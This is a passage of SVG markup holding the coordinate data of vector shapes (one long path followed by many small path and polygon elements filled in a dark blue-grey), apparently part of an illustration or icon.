39.1622901,41.0015267 39.1984733,41.2519084 C39.0537405,41.2519084 39.1321374,41.459542 39.0115267,41.4473282 C39.0115267,41.3923664 39.0115267,41.221374 38.9512214,41.1419847 C38.9943156,41.3989164 38.9672055,41.6628902 38.8728244,41.9053435 C38.9512214,41.8625954 39.0658015,41.8625954 39.1261069,42.0641221 C39.2346565,42.5832061 38.9874046,42.2717557 38.969313,42.589313 C39.0959542,42.6931298 39.0537405,43.0412214 39.2708397,43.0167939 C39.2708397,43.1694656 39.1864122,43.2122137 39.1381679,43.2793893 C39.2587786,43.5358779 39.2829008,44.5435115 39.4879389,44.2137405 L39.4879389,44.1465649 L39.4879389,44.189313 L39.4879389,44.189313 C39.5583817,44.4094861 39.604891,44.6367853 39.6266412,44.8671756 C39.6266412,45.1053435 39.6266412,45.3374046 39.5844275,45.5755725 C39.5238288,46.0329968 39.4956143,46.4942244 39.5,46.9557252 L39.4276336,46.9557252 C39.3992855,47.4833818 39.4154254,48.0125255 39.4758779,48.5374046 C39.4758779,48.7022901 39.2889313,48.8916031 39.2165649,48.8061069 C39.2435456,49.1593886 39.1769275,49.5135609 39.0235878,49.8320611 C38.981374,49.4045802 38.8848855,49.9419847 39.0235878,49.3984733 C38.8170173,49.7690917 38.7384929,50.1989209 38.800458,50.6198473 C38.6738168,50.3938931 38.4567176,50.9374046 38.438626,51.1877863 L38.6738168,50.8763359 C38.6172729,51.1292381 38.5385641,51.3765285 38.438626,51.6152672 L38.2456489,51.4076336 C37.6425954,52.3114504 38.0948855,53.4229008 37.3048855,53.9725191 C37.3410687,54.3022901 37.6546565,53.4961832 37.739084,53.8076336 C37.4978626,54.2473282 36.9671756,54.5587786 36.9008397,54.6931298 C36.4726718,55.2183206 36.9370229,55.4198473 36.5148855,55.9938931 C36.6354962,55.9938931 36.8887786,55.9938931 36.6777099,56.5068702 C36.4666412,57.0198473 36.0746565,56.8305344 36.1530534,56.5068702 C36.2073282,56.4030534 36.2616031,56.3664122 36.2796947,56.3847328 C36.34,56.2320611 36.4123664,56.0366412 36.2314504,56.1526718 L36.2736641,56.2564885 C36.0746565,56.4152672 35.7248855,56.989313 35.6706107,56.7755725 C35.5319084,57.1236641 35.7007634,56.9832061 35.8937405,56.7755725 C35.4293893,57.2091603 35.3509924,57.5877863 34.8806107,58.0335878 C34.9770992,57.9847328 35.1158015,57.9725191 35.0554962,58.0335878 C34.3861069,58.7053435 34.928855,58.4671756 34.5308397,58.9862595 C34.1931298,59.1694656 34.3861069,58.6687023 34.0363359,59.2244275 C33.6925954,59.4381679 33.8132061,59.1206107 33.8674809,58.9618321 C33.5840458,59.4931298 33.0292366,59.6396947 32.7638931,59.8229008 L32.9387786,59.5664122 C32.8475582,59.6978915 32.7378488,59.8151617 32.6131298,59.9145038 L32.8543511,59.9145038 C32.7035878,60.0122137 32.5950382,60.1099237 32.5467939,60.048855 C32.480458,60.2564885 32.8483206,60.189313 32.661374,60.5435115 C32.4141221,60.6229008 32.1427481,61.0870229 31.9316794,60.9343511 C32.5769466,60.5435115 31.7326718,60.7938931 32.2030534,60.378626 C32.1054284,60.4926141 31.9865725,60.5859971 31.8532824,60.6534351 C31.8170992,60.6534351 31.8532824,60.5984733 31.8532824,60.5557252 C31.159771,60.7877863 31.7507634,60.9709924 31.1296183,61.3801527 C31.1296183,61.2152672 30.8522137,61.2580153 30.7677863,61.3435115 C31.0150382,61.1908397 31.0029771,61.4534351 30.8220611,61.6916031 C30.3577099,61.8503817 30.4059542,62.021374 30.1828244,62.1374046 L30.4541985,62.0396947 C30.4541985,62.1984733 30.2190076,62.3145038 29.9355725,62.5038168 C29.8632061,62.4244275 30.1767939,62.3022901 30.0501527,62.3145038 C29.8149618,62.6992366 29.1877863,62.4854962 28.7777099,62.8458015 C28.5183969,62.8458015 28.6570992,62.6259542 28.44,62.6503817 C27.9696183,63.0412214 27.7887023,62.729771 27.2640458,63.1022901 C27.4932061,63.2 27.5112977,63.1450382 27.1615267,63.4748092 L28.0721374,62.9679389 L27.5535115,63.4625954 C27.8429771,63.3465649 28.1203817,63.1083969 28.3012977,63.059542 C28.0721374,63.3221374 28.0841985,63.2671756 28.3012977,63.3465649 C27.8067939,63.2610687 27.5716031,63.810687 27.040916,63.8290076 L26.8961832,63.4137405 C26.1303053,63.5114504 25.7383206,64.1038168 24.7794656,64.4274809 L25.1051145,64.3603053 C25.0568702,64.5801527 24.5563359,64.6473282 24.2909924,64.8671756 C24.2548092,64.7206107 24.0437405,64.7694656 23.868855,64.7633588 C23.9351908,64.8427481 23.1994656,65.1664122 23.2658015,65.4717557 C23.0988116,65.5079674 22.9337611,65.5528098 22.7712977,65.6061069 C22.0416031,66.1312977 22.3190076,66.5832061 21.8245038,67.1938931 C21.8245038,66.9007634 21.5229771,67.151145 21.7641985,66.6198473 C21.589313,66.8458015 21.4325191,67.0534351 21.5169466,67.1083969 C21.3360305,67.2061069 21.2938168,67.8717557 21.0767176,68.0366412 C21.0767176,68.1709924 21.2154198,68.2687023 21.0767176,68.5374046 C21.0405344,68.5374046 21.0103817,68.5374046 21.0103817,68.5374046 C21.0103817,68.5374046 20.9380153,69.0076336 21.1792366,68.8244275 C20.4796947,69.4351145 20.4616031,70.8946565 19.8585496,71.3954198 C19.7138168,71.9328244 19.5268702,72.5740458 19.3640458,73.0564885 C19.3338931,73.0076336 19.2977099,73.0564885 19.3640458,72.940458 C18.9961832,73.551145 19.6173282,73.5022901 19.1891603,74.1618321 C18.8212977,74.4244275 19.2253435,73.7465649 19.050458,73.9358779 C18.8032061,73.8992366 18.7368702,74.0946565 18.6705344,74.3572519 C18.6269449,74.6371089 18.4777608,74.8888965 18.2544275,75.059542 C18.2692139,75.0217914 18.2813061,74.983015 18.2906107,74.9435115 C18.1193007,75.0895209 17.9970668,75.2858634 17.9408397,75.5053435 C17.8374422,75.7706937 17.6814625,76.0117817 17.4825191,76.2137405 C17.4825191,76.2137405 17.4825191,76.1648855 17.4282443,76.1587786 C17.1846103,76.7517034 16.7625673,77.2517442 16.2221374,77.5877863 C16.2945038,77.3312977 16.4030534,77.3557252 16.2221374,77.2519084 C16.0050382,77.410687 16.4512977,77.4839695 15.9869466,77.7954198 C15.7879389,77.7954198 15.3838931,77.8564885 15.269313,77.6793893 C15.419928,77.6189289 15.566922,77.5495993 15.709542,77.4717557 C15.3778626,77.3435115 15.1366412,77.7343511 14.8712977,77.7770992 L14.8712977,77.6549618 C14.627647,77.7495138 14.396681,77.8746652 14.1838168,78.0274809 C13.9503253,78.1873715 13.6756618,78.274423 13.3938168,78.2778626 L13.4903053,78.3572519 C13.0440458,78.6992366 13.0983206,78.2167939 12.6460305,78.4427481 L12.5254198,78.1435115 C12.3746565,78.1435115 12.1153435,78.2167939 11.8138168,78.2473282 C11.5137003,78.2702948 11.2119356,78.2559385 10.9152672,78.2045802 C11.1348365,78.1495413 11.358885,78.1147932 11.5846565,78.1007634 C11.818524,78.0881933 12.0507116,78.0534354 12.2781679,77.9969466 C11.9019157,77.9461998 11.5206797,77.9461998 11.1444275,77.9969466 C11.2590076,77.9969466 11.4218321,77.9541985 11.5243511,77.9969466 C11.3124822,78.0843928 11.0821516,78.1159126 10.8549618,78.0885496 C10.5750587,78.067624 10.3002377,78.0016567 10.0408397,77.8931298 C10.3423664,77.3923664 8.56335878,77.1847328 8.2859542,76.6045802 C8.01247564,76.5565108 7.743977,76.4829145 7.48389313,76.3847328 C7.24670553,76.2882828 7.01515723,76.1781795 6.79038168,76.0549618 C6.34635806,75.7566937 5.92136578,75.4303454 5.51793893,75.0778626 C5.51793893,75.6885496 5.25862595,74.870229 4.99931298,75.248855 C4.78221374,75.0656489 4.70984733,74.9801527 4.71587786,74.9435115 C4.58924666,74.6763851 4.48045282,74.4009576 4.39022901,74.119084 C4.39022901,73.880916 4.62541985,74.259542 4.69175573,74.1740458 C4.3721374,73.6977099 4.69175573,73.8625954 4.60129771,73.4900763 C4.51083969,73.6427481 4.28770992,73.4534351 4.20328244,73.129771 C4.20235196,73.2996663 4.21647987,73.4693035 4.24549618,73.6366412 C3.64244275,73.0259542 4.24549618,72.8610687 3.74496183,72.1954198 C3.81309506,72.2652283 3.88561263,72.3305043 3.96206107,72.3908397 C3.89314015,72.271622 3.83848067,72.1445188 3.79923664,72.0122137 C3.73247041,71.8413754 3.67805229,71.6658495 3.63641221,71.4870229 C3.56815927,71.1502501 3.43047613,70.8318594 3.23236641,70.5526718 C3.28664122,70.4732824 3.41328244,70.3755725 3.44343511,70.5526718 C3.44343511,70.0580153 3.38312977,69.4961832 3.44343511,68.9587786 C3.47366542,68.7005475 3.5323253,68.446551 3.61832061,68.2015267 C3.68376835,67.9601438 3.78765081,67.7311847 3.92587786,67.5236641 L3.99824427,67.6458015 C4.04045802,67.4320611 3.9319084,67.2183206 4.13091603,67.0351145 C4.16709924,67.0351145 4.20328244,67.1572519 4.24549618,67.0351145 C4.23698175,66.7447823 4.29476699,66.4563786 4.41435115,66.1923664 L4.45053435,66.4610687 C4.96916031,65.459542 4.75206107,64.7389313 4.99931298,63.8290076 C5.30687023,63.9328244 5.7048855,63.2183206 5.9159542,62.7114504 L5.9521374,62.7114504 C6.34969063,61.4394575 6.27244048,60.0639485 5.73503817,58.8458015 C5.76045791,58.2112858 5.62553859,57.5806989 5.34305344,57.0137405 C5.05961832,56.3358779 4.70381679,55.6580153 4.51083969,55.0778626 C4.5470229,55.2671756 4.27564885,55.1694656 4.1429771,54.9984733 C4.07061069,54.7175573 3.5821374,54.3877863 3.87160305,54.3145038 L3.91381679,54.4061069 C4.07061069,54.0763359 3.74496183,53.6061069 3.5640458,53.2152672 L3.1780916,53.3251908 C3.11361182,52.6480108 2.90807415,51.9923716 2.57503817,51.4015267 C2.28557252,50.7908397 2.05641221,50.1801527 2.23129771,49.8442748 C2.06244275,49.6122137 2.0021374,49.2763359 1.85137405,49.0320611 L2.06244275,49.0320611 C1.97198473,48.2870229 1.95389313,47.9206107 1.83328244,47.0045802 L1.99610687,47.1816794 C1.99610687,46.6687023 1.39305344,46.5709924 1.33877863,46.0519084 L1.65839695,45.9053435 C1.65839695,44.9770992 2.02625954,44.0732824 1.90564885,43.151145 C1.98830265,43.1867133 2.03580177,43.2753193 2.02022901,43.3648855 C2.07450382,42.9312977 2.5629771,41.7770992 2.10465649,41.8259542 C2.36396947,41.8748092 2.38206107,40.9038168 2.40015267,40.378626 L2.57503817,40.5129771 C2.43170512,40.1578565 2.41046498,39.7642418 2.51473282,39.3954198 C2.58709924,39.2671756 2.71374046,39.3343511 2.59916031,39.4931298 C2.85244275,39.0839695 2.53282443,39.0717557 2.85847328,38.5832061 L2.90068702,38.8274809 C3.0439132,38.6192367 3.08605991,38.3564165 3.01526718,38.1129771 C3.06351145,37.8015267 3.41931298,37.2763359 3.61832061,37.3068702 C3.54207617,37.0984709 3.58365045,36.864579 3.72687023,36.6961832 C3.80526718,36.6961832 3.79320611,36.8061069 3.78717557,36.8671756 C4.30580153,36.2564885 4.13091603,35.6458015 4.63748092,35.3221374 C4.68599312,35.3505005 4.74576261,35.3505005 4.79427481,35.3221374 C4.40832061,35.8290076 4.19122137,36.3053435 4.19122137,36.2503817 C4.3540458,36.3419847 4.63145038,35.9145038 4.66160305,36.4030534 C4.69452112,35.8434126 4.88959516,35.3060098 5.22244275,34.8580153 C5.25227916,34.851761 5.28306435,34.851761 5.31290076,34.8580153 L5.31290076,34.9129771 C5.38312792,34.8149948 5.42301011,34.6980849 5.42748092,34.5770992 C5.52960023,34.4850749 5.62437397,34.3850175 5.71091603,34.2778626 C5.87374046,34.3267176 6.15114504,33.880916 6.31396947,33.6671756 C6.13908397,33.551145 6.38030534,33.3129771 6.04862595,33.4412214 C6.08480916,33.4412214 6.04862595,33.4961832 5.92801527,33.6305344 L5.87374046,33.7282443 L5.87374046,33.7282443 C5.77122137,33.8625954 5.62648855,34.0274809 5.47572519,34.2290076 C5.48774928,33.9703513 5.63477635,33.7377136 5.86167939,33.6183206 C5.85141418,33.4515613 5.85141418,33.2843165 5.86167939,33.1175573 C6.31396947,33.0320611 6.86274809,32.6229008 7.06778626,32.6961832 C7.3029771,32.3847328 7.61656489,32.048855 7.8819084,31.7129771 C8.14320068,31.4412983 8.3482346,31.1194729 8.48496183,30.7664122 C8.62969466,30.5832061 8.75633588,30.6931298 8.85885496,30.6870229 C8.78045802,30.8030534 8.65984733,30.8946565 8.64175573,30.9801527 C8.92519084,30.6198473 9.64282443,30.119084 9.59458015,29.8564885 C10.1373282,29.648855 9.47396947,30.2412214 10.0951145,29.7770992 L10.0529008,29.9053435 C10.3918316,29.8029871 10.7060402,29.6303764 10.9755725,29.3984733 C11.2373995,29.2086432 11.48903,29.0047906 11.7293893,28.7877863 C11.976822,28.5533825 12.24998,28.3484819 12.5435115,28.1770992 C12.8977072,28.0079954 13.2803859,27.9085243 13.6712214,27.8839695 C13.5506107,27.8839695 13.4903053,27.8839695 13.4541221,27.8839695 C13.689313,27.8167939 13.9184733,27.7435115 14.1476336,27.6641221 L14.8592366,27.4564885 C15.3356489,27.3282443 15.7879389,27.1145038 16.2764122,27.0167939 C16.7648855,26.919084 17.2473282,26.7847328 17.729771,26.7053435 C18.2153222,26.6626872 18.7036091,26.6626872 19.1891603,26.7053435 C19.5159731,26.7237768 19.8392484,26.6290126 20.1058015,26.4366412 L20.2264122,26.6687023 L20.7932824,26.4061069 C21.1777125,26.3393002 21.5730789,26.4128819 21.9089313,26.6137405 C22.2982444,26.819555 22.7472799,26.878019 23.1753435,26.778626 L23.0667939,26.6137405 C23.428626,26.6625954 24.2246565,26.7480916 24.1341985,26.8946565 C24.1764122,26.8946565 24.2789313,26.7664122 24.4055725,26.8946565 L24.4055725,27.0167939 C24.7070992,27.0167939 25.008626,27.0167939 25.3282443,27.0167939 C25.9735115,27.3099237 25.1051145,27.4381679 26.0519084,27.7618321 C26.4137405,27.8290076 27.1796183,27.7618321 27.0710687,27.6396947 C26.9625191,27.5175573 26.7212977,27.4503817 26.7514504,27.3343511 L27.1072519,27.3832061 C27.2821374,27.0717557 27.7103053,26.8274809 26.9022137,26.3206107 L26.238855,26.3206107 L26.0941221,26.1007634 L26.600687,26.2473282 C26.3654962,26.0030534 26.1363359,26.0824427 25.9132061,26.1129771 C25.8811418,26.0017958 25.8076055,25.9076167 25.7081679,25.8503817 C25.4850382,25.8870229 25.2498473,25.9725191 25.0267176,26.0335878 C24.9845038,25.8870229 25.3644275,25.8259542 24.9724427,25.6671756 C24.658855,25.7587786 25.1714504,26.021374 24.6890076,26.0274809 C24.4296947,25.8076336 24.5382443,25.6977099 24.1703817,25.7648855 C24.140229,25.6610687 24.218626,25.6244275 24.3633588,25.6122137 C24.0377099,25.6610687 23.5432061,25.4778626 23.3562595,25.6549618 C23.0728244,25.4229008 22.300916,25.5938931 22.3672519,25.270229 C22.0969738,25.3900455 21.8059138,25.454391 21.510916,25.459542 C22.0536641,25.0748092 20.4374809,25.4229008 20.5761832,25.0076336 C20.2961743,25.1819199 19.9693121,25.2630682 19.6414504,25.2396947 C19.2501769,25.2658358 18.8634425,25.3396508 18.4896183,25.459542 C18.5258015,25.459542 18.5981679,25.3679389 18.6584733,25.3801527 C18.3963481,25.3709893 18.1366688,25.3257919 17.8865649,25.2458015 C17.8865649,25.3984733 17.7237405,25.4961832 17.5428244,25.6 C17.3556482,25.7034758 17.1744392,25.8176553 17.0000763,25.9419847 C16.4874809,25.7526718 17.2232061,25.5450382 17.0000763,25.3312977 C17.0664122,25.5633588 16.2281679,25.7282443 16.4271756,25.8870229 C16.0351908,25.789313 16.1015267,25.8870229 15.8663359,25.6671756 C15.8663359,26.0335878 15.5467176,25.789313 15.3115267,26.1007634 C14.7627481,26.1007634 15.0883969,25.8076336 14.5637405,26.1007634 C14.2863359,26.0152672 14.7446565,25.740458 14.7446565,25.740458 Z M4.08267176,34.1862595 L4.08267176,34.1862595 C4.14900763,34.0885496 4.20328244,34.0030534 4.23343511,33.9480916 L4.08267176,34.1862595 Z M3.43740458,35.1389313 L3.72687023,34.729771 C3.80526718,34.729771 3.84145038,34.8152672 3.7751145,34.9068702 C3.7751145,34.8274809 3.57610687,35.0229008 3.43740458,35.1389313 Z M5.97022901,34.070229 C5.88580153,34.2167939 5.81343511,34.2351145 5.76519084,34.2290076 L5.94007634,33.9847328 L5.94007634,33.9541985 C5.96118368,33.9890278 5.97167257,34.0293901 5.97022901,34.070229 Z" id="Shape" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="5.9521374 33.6549618 5.98832061 33.5938931 5.88580153 33.6427481 5.88580153 33.7282443"></polygon>
                        <path d="M39.4939695,44.2137405 L39.4939695,44.2137405 C39.491021,44.1975923 39.491021,44.1810336 39.4939695,44.1648855 L39.4939695,44.2137405 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="0.470381679 50.5832061 0.518625954 50.5709924 0.452290076 50.4793893"></polygon>
                        <path d="M38.7341221,38.0458015 C38.742857,38.0138321 38.742857,37.980061 38.7341221,37.9480916 C38.7341221,37.9480916 38.7341221,37.9969466 38.7341221,38.0458015 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M37.5883206,35.5725191 L37.4435878,35.2122137 C37.4842211,35.3353084 37.5325635,35.4556543 37.5883206,35.5725191 L37.5883206,35.5725191 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M36.520916,33.7587786 C36.4893073,33.7502287 36.4560362,33.7502287 36.4244275,33.7587786 L36.4244275,33.7587786 L36.520916,33.7587786 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.0391603,63.3465649 L30.9728244,63.3954198 C30.8220611,63.5236641 30.9306107,63.4442748 31.0391603,63.3465649 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M37.5400763,55.9267176 C37.5287624,56.0381043 37.5085953,56.1483855 37.479771,56.2564885 C37.5762595,56.1038168 37.6425954,55.9877863 37.5400763,55.9267176 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="22.6808397 68.6778626 22.6808397 68.6717557 22.650687 68.7267176"></polygon>
                        <path d="M37.2445802,56.6656489 C37.3561258,56.5590484 37.437352,56.4240669 37.479771,56.2748092 C37.3844922,56.39387 37.3053919,56.5253188 37.2445802,56.6656489 L37.2445802,56.6656489 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M29.748626,27.7679389 L29.6641985,27.7068702 L29.748626,27.7679389 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M29.6400763,27.7312977 L29.5315267,27.7312977 C29.5496183,27.7251908 29.6159542,27.7435115 29.6400763,27.7312977 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M29.3023664,27.6335878 L29.5315267,27.7007634 C29.4591603,27.6580153 29.3747328,27.6030534 29.3023664,27.6335878 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M32.0583206,29.319084 L32.1246565,29.2763359 C32.097554,29.2804016 32.0734363,29.2959435 32.0583206,29.319084 L32.0583206,29.319084 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M32.7518321,29.7954198 C32.5967792,29.57772 32.4048548,29.389569 32.1849618,29.2396947 L32.1246565,29.2763359 C32.299542,29.2641221 32.5648855,29.7954198 32.7518321,29.7954198 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M34.6152672,32.848855 L34.1931298,32.3175573 C34.1931298,32.4641221 34.241374,32.6473282 34.0182443,32.4396947 C34.4283206,33.2274809 34.0303053,32.1954198 34.6152672,32.848855 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M35.8334351,34.5648855 C35.5801527,34.3022901 35.7429771,34.6381679 35.6947328,34.6442748 C35.8756489,34.7969466 35.9178626,34.8335878 35.8334351,34.5648855 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M39.1441985,48.940458 L38.9632824,48.8732824 C38.9331298,49.1480916 39.0356489,48.8854962 39.1441985,48.940458 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="39.3854198 52.0549618 39.5783969 51.8167939 39.4517557 51.6335878"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="37.5280153 53.2152672 37.5461069 53.0931298 37.4435878 53.551145"></polygon>
                        <path d="M19.930916,70.7541985 L20.1781679,70.7541985 C20.2083206,70.5587786 19.9731298,70.4305344 19.930916,70.7541985 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.5385496,78.1496183 C13.3607208,78.0250197 13.1306246,78.006379 12.9354962,78.1007634 C13.132759,78.1488531 13.3362458,78.1653381 13.5385496,78.1496183 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="3.23839695 52.751145 3.39519084 52.9160305 3.16603053 52.5679389"></polygon>
                        <path d="M19.8344275,66.2045802 C19.8344275,66.1496183 19.9128244,66.0091603 19.8826718,66.0274809 L19.7741221,66.2534351 L19.8344275,66.2045802 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.8525191,65.7160305 C19.7472299,65.8716429 19.6658949,66.0425492 19.6112977,66.2229008 C19.7198473,66.0152672 19.6896947,66.1068702 19.8223664,65.8564885 C19.8585496,65.8564885 19.8223664,65.9419847 19.8223664,66.0274809 C19.8525191,65.9725191 19.8223664,66.0946565 19.9007634,65.9541985 C19.9791603,65.8137405 19.9007634,65.740458 19.8163359,65.8748092 C19.8239257,65.8209391 19.8360304,65.7678211 19.8525191,65.7160305 L19.8525191,65.7160305 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.8322901,64.5007634 L17.8322901,64.5374046 C17.835643,64.5254268 17.835643,64.5127411 17.8322901,64.5007634 L17.8322901,64.5007634 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.5357252,63.8534351 C16.5357252,63.8534351 16.5357252,63.8534351 16.5357252,63.810687 C16.5329628,63.8247991 16.5329628,63.839323 16.5357252,63.8534351 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.4030534,63.5114504 L16.4030534,63.5114504 C16.4030534,63.5114504 16.409084,63.4931298 16.4030534,63.5114504 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.8322901,64.5007634 L17.8322901,64.4152672 C17.7900763,64.4885496 17.820229,64.4763359 17.8322901,64.5007634 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="19.3399237 66.1618321 19.3821374 66.1068702 19.3821374 66.1068702"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="18.4956489 64.5435115 18.4956489 64.5435115 18.5378626 64.4519084"></polygon>
                        <path d="M18.96,64.6900763 C18.9137645,64.7767396 18.8734659,64.8665186 18.8393893,64.9587786 C18.8574252,64.9127918 18.8817883,64.8696168 18.9117557,64.8305344 L18.96,64.6900763 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.1820611,64.378626 L18.1820611,64.3053435 L18.1820611,64.378626 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M4.86664122,61.2152672 L4.86664122,61.178626 C4.86664122,61.178626 4.86061069,61.2091603 4.86664122,61.2152672 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="4.65557252 60.0427481 4.66763359 60.0305344 4.70984733 59.9206107"></polygon>
                        <path d="M16.071374,63.0961832 L16.071374,63.0961832 C16.071374,63.0961832 16.0834351,63.0839695 16.071374,63.0961832 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M12.1394656,61.789313 C12.1394656,61.9847328 11.9887023,61.9908397 11.9826718,62.2167939 C12.0067939,62.1618321 12.1515267,61.929771 12.1394656,61.789313 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.0763359,62.8458015 C15.0743324,62.8763022 15.0743324,62.9069039 15.0763359,62.9374046 C15.0786005,62.9069133 15.0786005,62.8762928 15.0763359,62.8458015 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.6793893,63.3832061 L15.6793893,63.3465649 C15.6793893,63.3465649 15.6793893,63.3832061 15.6793893,63.3832061 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.5758015,62.9801527 C14.5758015,62.9801527 14.5758015,62.9374046 14.5758015,62.9801527 L14.5758015,62.9801527 C14.5758015,62.9801527 14.5818321,62.9496183 14.5758015,62.9801527 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="14.1838168 62.8396947 14.1838168 62.8763359 14.1838168 62.8763359"></polygon>
                        <path d="M6.09687023,61.551145 C6.10585961,61.4889888 6.11998033,61.4277053 6.13908397,61.3679389 C6.09687023,61.4839695 6.03053435,61.5145038 6.09687023,61.551145 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.3821374,66.0458015 C19.3696797,66.076246 19.3534696,66.1049726 19.3338931,66.1312977 L19.3338931,66.1312977 L19.3821374,66.0458015 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.9908397,64.5374046 L13.9365649,64.4885496 C13.9464631,64.5122841 13.966403,64.5302328 13.9908397,64.5374046 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M8.92519084,62.4732824 L8.92519084,62.4732824 C8.92519084,62.4732824 8.91312977,62.4977099 8.92519084,62.4732824 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M5.56618321,61.6732824 C5.62648855,61.6732824 5.68076336,61.4229008 5.7410687,61.2763359 C5.83755725,61.2274809 5.7410687,61.4778626 5.69282443,61.6244275 C5.75916031,61.5694656 5.87374046,61.3374046 5.90389313,61.3618321 C5.89641378,61.39986 5.884258,61.4367889 5.86770992,61.4717557 C5.98229008,61.2824427 6.01244275,61.5145038 6.15114504,61.270229 C6.15398498,61.2925285 6.15398498,61.3151051 6.15114504,61.3374046 C6.18732824,61.2030534 6.22954198,61.0687023 6.25969466,60.9709924 C6.28984733,60.9709924 6.36824427,60.8244275 6.32,60.9709924 C6.32,60.9709924 6.27778626,61.0320611 6.25366412,61.080916 L6.30793893,61.0198473 C6.24763359,61.270229 6.24160305,61.0870229 6.18129771,61.270229 C6.25969466,61.2091603 6.39236641,61.0259542 6.41045802,61.1114504 C6.3380916,61.3557252 6.28381679,61.1603053 6.27175573,61.3923664 L6.23557252,61.2824427 C6.15717557,61.6793893 6.20541985,61.2396947 6.11496183,61.6610687 C6.17526718,61.7648855 6.25366412,61.5694656 6.31396947,61.6610687 C6.37427481,61.5328244 6.37427481,61.459542 6.43458015,61.3312977 C6.63961832,61.129771 6.32603053,61.9419847 6.52503817,61.6793893 C6.60343511,61.5267176 6.71198473,61.2274809 6.7240458,61.410687 L6.60946565,61.6732824 C6.68183206,61.7282443 6.79038168,61.2946565 6.81450382,61.5083969 C6.76022901,61.6122137 6.71801527,61.5816794 6.71801527,61.6183206 C6.71801527,61.8503817 6.80847328,61.4717557 6.85671756,61.4900763 L6.78435115,61.7343511 C6.88083969,61.7343511 7.03763359,61.5877863 7.15221374,61.5755725 C7.11370765,61.6437052 7.08718105,61.7180933 7.07381679,61.7954198 C7.23664122,61.7160305 7.32709924,61.9175573 7.39343511,62.1007634 L7.5140458,61.9053435 C7.51312349,61.9552234 7.49850656,62.0038584 7.47183206,62.0458015 C7.47183206,62.1435115 7.52007634,61.9114504 7.57435115,61.8381679 C7.62862595,61.7648855 7.57435115,61.9725191 7.52610687,62.0274809 C7.67083969,61.880916 7.88793893,61.7282443 7.9,61.978626 L7.85778626,62.0396947 C7.9,62.1435115 8.08091603,61.6366412 8.0748855,61.8503817 L8.0748855,61.8870229 C8.18946565,62.0274809 8.41259542,61.8870229 8.41862595,62.2473282 C8.53923664,61.9541985 8.5151145,62.4305344 8.66587786,62.0152672 C8.66587786,62.2473282 8.62969466,62.3145038 8.66587786,62.4977099 C8.66587786,62.4977099 8.80458015,62.2534351 8.85885496,62.2229008 L8.78045802,62.4427481 L8.91312977,62.2290076 L8.85282443,62.5038168 L8.90709924,62.4549618 C8.89225302,62.3989558 8.89225302,62.3399755 8.90709924,62.2839695 C8.99755725,62.2045802 8.99152672,62.4854962 8.95534351,62.6015267 L9.15435115,62.4610687 C9.12855417,62.5190796 9.09396388,62.5726521 9.05183206,62.6198473 C9.19656489,62.4244275 8.98549618,62.8580153 9.11816794,62.6748092 C9.1355823,62.6160556 9.15777003,62.5588628 9.18450382,62.5038168 C9.18450382,62.6442748 9.24480916,62.6748092 9.31717557,62.6381679 L9.25687023,62.7847328 C9.34129771,62.8580153 9.48603053,62.7847328 9.60061069,62.8274809 C9.60317278,62.6995338 9.64536253,62.5756348 9.72122137,62.4732824 L9.64885496,62.7725191 C9.72122137,62.6381679 9.64885496,62.6748092 9.75137405,62.5160305 C9.78152672,62.5587786 9.68503817,62.7908397 9.63679389,62.8580153 L9.71519084,62.7908397 